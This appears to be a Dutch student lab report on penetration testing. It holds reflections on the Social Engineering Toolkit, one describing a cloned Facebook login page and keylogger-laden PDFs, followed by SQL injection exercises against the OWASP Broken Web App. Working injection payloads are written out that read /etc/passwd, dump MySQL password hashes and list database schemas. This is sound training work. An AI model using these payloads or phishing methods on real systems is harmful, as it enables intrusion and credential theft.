



## Reflectie Chingiz

Ik vind het bestaan van een SET tool zeker een meerwaarde en ook ethisch verantwoord. Het is tof dat men met de wapens van een hacker in zijn schoenen kan staan en zo de veiligheid van eigen systeem kan testen om te achterhalen welke eventuele vulnerabilities de hacker kan gebruiken en misbruiken.

Als je zelf deze technieken toepast en weet hoe ze werken is het een stuk makkelijker om u daar tegen te wapenen en de betrokken personen (uw personeel) in te lichten hoe ze moeten handelen om de attackers geen kans te geven om in uw systeem binnen te dringen.

Daarom vind ik het ook absoluut noodzakelijk om regelmatig workshops te geven aan uw personeel en nieuwe medewerkers een cursus te geven nog voor ze toegang krijgen tot het netwerk.

Tot op heden blijft de mens de zwakste schakkel in de beveiliging en men kan nooit teveel aanleren om uw data secure te houden.

Men kan zelfs verdergaan en deze tools op een slimme manier gebruiken om de hacker, in geval van een aanval met nepdata te voorzien om hem zo te kunnen ontmaskeren.

Daarnaast is het heel interessant om uw eigen systeem vanuit een ander kijkpunt te bestuderen. Als defensive network engineer moet je aan honderden mogelijke vulnerabilities denken en proberen om alle backdoor dicht te doen, maar een hacker hoeft maar 1 backdoor te vinden om uw systeem te pwnen. Bovendien kan je het systeem technisch niet beveiligen tegen inbraken die gebeuren met gestolen authenticatie gegevens van legitieme gebruikers, en mensen denken soms dat ze heel proactief en veilig handelen, maar dat is lang niet altijd het geval.

## Reflectie Sanjy

De Social Engineering Toolkit (SET) vond ik een krachtige belangrijke tool in de information security wereld. SET is niet zo moeilijk te begrijpen en is redelijk eenvoudig in gebruik. Het is vooral ontwikkeld voor pentesten rond social Engineering maar dit is een open socuce tool dus iedereen kunnen gebruiken inclusief hackers.

In dit labo heb ik de mailing attacks en web attack vector aanvallen geprobeerd. Er stond twee soort mail attack. Single en mass mail attacks. Mass mail attack vond ik meeste interessant. Er zijn niet zo grote verschil tussen die twee. Bij mass mail attack, kunt je een file refereren met een lijst van email-adressen en met je mail naar alle email adres var de lijst door gemaild. In de body van je mail, je kunt alles insteken wat je wilt. Voorbeeld een pdf met keylogger, als iemand die pdf open klikt dan wordt alles terug doorgestuurd naar je machine inclusief password enz.

De web attack vector aanval is nog ene interessante onderdeel van SET. Ik heb binnen vijf minuten (met paar enters) hele facebook login pagina gekloond en gedraaid op port 80 met apache server. Als je nu surft naar ip van kali (waar SET draait) van uit zelfde netwerk dan krijg je zelfde pagina als facebook login page. Als iemand nu username en password invult, die allemaal kunt je als plane tekst lezen. Hackers kunnen een fake domein met twee nullen kopen en daar die facebook site kunnen hosten, dan hacker hebt je username en password van je facebook account.

Enerzijds SET is handig voor pentesten en ons eigen systeem checken en beveiligen. Maar als iemand wilt vals spellen dan moet niet zo veel it kennis hebben dit tool gebruiken en misbruiken.

# Labo 5 - Web Application Security

## Verslag

**Opstelling:**

Box1: Kali Linux, 192.168.137.10/24 en 192.168.247.4/24

Box2: OWASP Broken Web App, 192.168.137.20/24 en 192.168.247.3/24

**Deel 0**





**Deel 1**





**Deel 2**

**SQL injection**

**' OR 'a'='a**

* Dit geeft alle users scores die in de database zijn opgeslagen terug.





**' UNION ALL SELECT 1,2,3,load_file('/etc/passwd')#**

* Hier maken we de inhoud van etc passwd met behulp van load_file (<https://dev.mysql.com/doc/refman/5.7/en/string-functions.html#function_load-file>)



**' UNION ALL SELECT 1,2,user,password FROM mysql.user#**

* Dit geeft ons lijst van alle mysql-gebruikers en hun hashed passwords.



**' UNION ALL SELECT 1,table_schema,table_name, column_name FROM information_schema.columns WHERE table_schema != 'mysql' AND table_schema != 'information_schema'#**

* Hier krijgen we een lijs van alles uit mysql database.



* Hier maak ik een python script voor lengte van de hash te berekenen





* Lengte van die hash is **40** karakters. Dus dat is Sha-1

**HashesList file**



**clean up met awk**



**Sha-1 decrypter**

